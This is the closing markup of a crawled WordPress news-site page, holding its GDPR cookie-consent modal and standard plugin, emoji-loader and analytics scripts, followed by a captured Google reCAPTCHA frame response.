var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"285769","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="knaXJtKLP9sNjCqN7BMt5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770035980135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>